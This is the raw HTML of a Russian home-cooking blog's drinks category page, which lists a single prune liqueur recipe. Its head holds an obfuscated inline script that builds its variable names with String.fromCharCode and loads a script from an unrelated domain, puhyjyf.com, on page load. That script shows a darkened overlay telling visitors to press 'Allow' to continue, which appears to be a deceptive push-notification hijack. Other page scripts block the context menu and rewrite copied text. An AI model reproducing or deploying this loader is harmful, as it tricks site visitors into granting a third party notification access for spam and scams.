

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://takgotovim.ru/category/napitki/
body_size: 9904
content:
<!doctype html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Архивы Напитки - Готовим так!</title>
	<link rel="canonical" href="https://takgotovim.ru/category/napitki/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Архивы Напитки - Готовим так!" />
	<meta property="og:url" content="https://takgotovim.ru/category/napitki/" />
	<meta property="og:site_name" content="Готовим так!" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://takgotovim.ru/category/napitki/","url":"https://takgotovim.ru/category/napitki/","name":"Архивы Напитки - Готовим так!","isPartOf":{"@id":"https://takgotovim.ru/#website"},"primaryImageOfPage":{"@id":"https://takgotovim.ru/category/napitki/#primaryimage"},"image":{"@id":"https://takgotovim.ru/category/napitki/#primaryimage"},"thumbnailUrl":"https://takgotovim.ru/wp-content/uploads/2021/12/nastokachernosliv.jpg","breadcrumb":{"@id":"https://takgotovim.ru/category/napitki/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://takgotovim.ru/category/napitki/#primaryimage","url":"https://takgotovim.ru/wp-content/uploads/2021/12/nastokachernosliv.jpg","contentUrl":"https://takgotovim.ru/wp-content/uploads/2021/12/nastokachernosliv.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://takgotovim.ru/category/napitki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://takgotovim.ru/"},{"@type":"ListItem","position":2,"name":"Напитки"}]},{"@type":"WebSite","@id":"https://takgotovim.ru/#website","url":"https://takgotovim.ru/","name":"Готовим так!","description":"Простые и вкусные домашние рецепты и кулинарные советы","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://takgotovim.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->



<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://takgotovim.ru/wp-content/plugins/contact-form-7/includes/css/styles.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//takgotovim.ru/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1647683230'  media='all' />
<link rel='stylesheet' id='yelly-style-css' href='https://takgotovim.ru/wp-content/themes/yelly/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://takgotovim.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://takgotovim.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" href="https://takgotovim.ru/wp-content/themes/yelly/assets/fonts/icomoon.ttf" as="font" crossorigin>
    <style>@media (min-width: 768px){body{background-attachment: scroll}}.site-header{background-color:#68a561}@media (min-width: 992px){.site-header ul li .sub-menu{background-color:#68a561}}.site-footer{background-color:#700202}body{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:20px;line-height:1.7;}</style>
		<style type="text/css" id="wp-custom-css">
			div.related-posts__header {
display: none;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4768216567834572"
     crossorigin="anonymous"></script>

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 380084,
            utm_content: '',
            domain: window.location.host,
            delay: 6,
            nextTimeout: 3,
            ical: 1,
            shadow_title: 'Нажмите на кнопку \"Разрешить\", чтобы продолжить.',
            shadow_color: '#000000CC',
            shadow_arrow: 1,
            shadow_cross: 0,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://puhyjyf.com/29201.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script></head>

<body class="archive category category-napitki category-9 wp-embed-responsive wp-theme-yelly sidebar-none">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к контенту<!--/noindex--></a>

            <div id="fb-root"></div>
        <script async defer src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v7.0"></script>
    
    
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://takgotovim.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://takgotovim.ru/">Готовим так!</a></div><p class="site-description">Простые и вкусные домашние рецепты и кулинарные советы</p></div></div><!-- .site-branding -->

    
    <nav id="site-navigation" class="main-navigation full">
        <div class="main-navigation-inner fixed">
            <div class="menu-verhnee-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://takgotovim.ru/category/pervye-blyuda/">Первые блюда</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://takgotovim.ru/category/vtorye-blyuda/">Вторые блюда</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://takgotovim.ru/category/salaty/">Салаты</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://takgotovim.ru/category/vypechka-i-desserty/">Выпечка и дессерты</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://takgotovim.ru/category/raznoe/">Разное</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://takgotovim.ru/category/istorii/">Истории</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    
<div class="header-search"><span class="search-icon js-search-icon"></span></div>    </div>
</header><!-- #masthead -->




    
    
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://takgotovim.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span></div>
            
                <header class="page-header">
                                        <h1 class="page-title">Напитки</h1>                    
                    
                                    </header><!-- .page-header -->

                
<div class="post-cards post-cards--vertical">

	
<div class="post-card post-card--vertical post-card--thumbnail-meta" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__thumbnail"><a href="https://takgotovim.ru/nastoyka-spirta-na-chernoslive-vy-deystvitelno-otsenite-etot-napitok-po-dostoinstvu/"><div class="post-card__icon"><img width="345" height="230" src="https://takgotovim.ru/wp-content/uploads/2021/12/nastokachernosliv-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://takgotovim.ru/wp-content/uploads/2021/12/nastokachernosliv-345x230.jpg 345w, https://takgotovim.ru/wp-content/uploads/2021/12/nastokachernosliv-768x512.jpg 768w, https://takgotovim.ru/wp-content/uploads/2021/12/nastokachernosliv.jpg 800w" sizes="(max-width: 345px) 100vw, 345px" /></div><div class="post-card__meta"><span itemprop="articleSection" class="post-card__category">Напитки</span><div class="post-card__meta-right"><span class="post-card__comments">0</span><span class="post-card__views">143</span></div></div></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://takgotovim.ru/nastoyka-spirta-na-chernoslive-vy-deystvitelno-otsenite-etot-napitok-po-dostoinstvu/">Настойка спирта на черносливе. Вы действительно оцените этот напиток по достоинству.</a></span></div>
    
            <meta itemprop="articleBody" content="Компоты, панкейки и всякие десерты — это, конечно, хорошо, но хочется порой чего покрепче. Выпить. В магазин пойдешь — там казенное это всё, доверия ему мало. Кому хочется с утра с дубовой башкой вставать? Тут что-то домашнее должно быть, вкусное, забористое. К примеру, настойка на черносливе. Есть предложение приготовить. Не каждый праздник обходится газировкой. Мы [&hellip;]">
                <meta itemprop="author" content="takgotovimadmin"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://takgotovim.ru/nastoyka-spirta-na-chernoslive-vy-deystvitelno-otsenite-etot-napitok-po-dostoinstvu/" content="Настойка спирта на черносливе. Вы действительно оцените этот напиток по достоинству.">
    <meta itemprop="dateModified" content="2021-12-14">
            <meta itemprop="datePublished" content="2021-12-14T14:32:59+03:00">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="Готовим так!"><meta itemprop="telephone" content="Готовим так!"><meta itemprop="address" content="https://takgotovim.ru"></div>
    </div>

</div>
                
                
            
		</main><!-- #main -->
	</div><!-- #primary -->

    

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    

<div class="site-footer-container">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12"><a rel="privacy-policy" href="https://takgotovim.ru/privacy-policy/">Политика Конфиденциальности</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://takgotovim.ru/obratnaya-svyaz/">Обратная связь</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer full" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        <div class="footer-copyright">© 2026 Готовим так!</div>
        <div class="footer-under-copyright"></div>
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
    
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yelly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.oncontextmenu = function() { return false; }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://takgotovim.ru/category/napitki";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" src="https://takgotovim.ru/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://takgotovim.ru/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://takgotovim.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/takgotovim.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://takgotovim.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="yelly-scripts-js-extra">
